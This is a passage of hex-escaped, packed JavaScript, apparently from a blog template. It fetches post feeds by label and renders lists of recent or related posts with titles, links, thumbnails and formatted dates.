4\x5d\x7d\x55\x7b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x74\x20\x57\x3d\x32\x66\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x57\x2b\x61\x5b\x34\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x4d\x2b\x61\x5b\x34\x7a\x5d\x2b\x51\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x43\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x55\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x2c\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x32\x55\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x32\x55\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x44\x29\x7b\x74\x20\x31\x64\x3d\x31\x44\x28\x61\x5b\x34\x42\x5d\x29\x3b\x74\x20\x51\x3d\x31\x44\x28\x61\x5b\x34\x41\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x51\x29\x7b\x31\x64\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x31\x64\x29\x7b\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x31\x64\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x47\x3d\x24\x28\x59\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x74\x20\x33\x47\x3d\x61\x5b\x32\x4f\x5d\x3b\x74\x20\x33\x4b\x3d\x5b\x2c\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x2c\x61\x5b\x35\x6a\x5d\x2c\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x35\x6f\x5d\x2c\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x64\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x75\x5d\x2b\x34\x57\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x31\x72\x29\x7b\x74\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x32\x6d\x3d\x61\x5b\x34\x56\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x4a\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x33\x46\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x49\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x32\x6e\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x72\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x70\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x71\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x45\x3d\x33\x4b\x5b\x32\x49\x28\x33\x70\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x33\x71\x2b\x61\x5b\x32\x44\x5d\x2b\x33\x72\x3b\x74\x20\x31\x59\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x7a\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x59\x29\x3b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x33\x79\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x79\x2b\x61\x5b\x34\x54\x5d\x7d\x55\x7b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x46\x3d\x33\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x48\x5d\x7d\x55\x7b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x47\x2b\x61\x5b\x33\x48\x5d\x7d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x34\x58\x5d\x2b\x33\x49\x2b\x61\x5b\x34\x59\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x63\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x6b\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x62\x5d\x2b\x33\x45\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x6d\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x53\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x37\x78\x7c\x37\x69\x7c\x7c\x37\x79\x7c\x37\x51\x7c\x38\x65\x7c\x38\x64\x7c\x39\x37\x7c\x39\x36\x7c\x38\x63\x7c\x35\x7a\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x35\x42\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x50\x7c\x37\x41\x7c\x37\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4e\x7c\x35\x41\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x39\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x36\x37\x7c\x37\x44\x7c\x37\x43\x7c\x36\x51\x7c\x37\x7a\x7c\x36\x52\x7c\x36\x7a\x7c\x36\x50\x7c\x36\x66\x7c\x36\x35\x7c\x36\x65\x7c\x36\x64\x7c\x36\x31\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x39\x33\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x36\x34\x7c\x35\x55\x7c\x35\x54\x7c\x35\x51\x7c\x35\x52\x7c\x37\x30\x7c\x35\x4b\x7c\x35\x50\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x39\x31\x7c\x35\x4a\x7c\x37\x32\x7c\x35\x49\x7c\x35\x4c\x7c\x35\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x67\x7c\x35\x53\x7c\x36\x69\x7c\x36\x68\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x41\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x39\x7c\x39\x34\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x49\x7c\x36\x79\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x35\x43\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x37\x35\x7c\x38\x66\x7c\x37\x42\x7c\x38\x68\x7c\x38\x50\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x50\x7c\x36\x33\x7c\x39\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x39\x56\x7c\x37\x33\x7c\x39\x4d\x7c\x37\x34\x7c\x38\x34\x7c\x38\x39\x7c\x37\x31\x7c\x36\x39\x7c\x39\x4b\x7c\x36\x36\x7c\x36\x38\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x47\x7c\x39\x75\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x55\x7c\x39\x48\x7c\x39\x57\x7c\x39\x58\x7c\x61\x61\x7c\x61\x62\x7c\x61\x64\x7c\x61\x65\x7c\x61\x39\x7c\x61\x36\x7c\x61\x35\x7c\x61\x32\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x61\x38\x7c\x39\x59\x7c\x61\x33\x7c\x61\x34\x7c\x61\x37\x7c\x61\x63\x7c\x39\x74\x7c\x38\x4e\x7c\x39\x72\x7c\x38\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x77\x7c\x38\x69\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4c\x7c\x38\x78\x7c\x39\x73\x7c\x39\x35\x7c\x39\x32\x7c\x38\x37\x7c\x38\x35\x7c\x38\x33\x7c\x38\x32\x7c\x38\x36\x7c\x38\x38\x7c\x39\x30\x7c\x38\x4d\x7c\x39\x64\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x66\x7c\x39\x65\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x31\x7c\x